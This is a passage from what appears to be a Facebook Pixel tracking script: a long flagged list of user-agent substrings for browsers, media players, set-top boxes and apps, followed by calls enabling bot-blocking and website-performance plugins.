Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("555119751792863", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("555119751792863", "WebsitePerformance", true);instance.configLoaded("555119751792863"); }});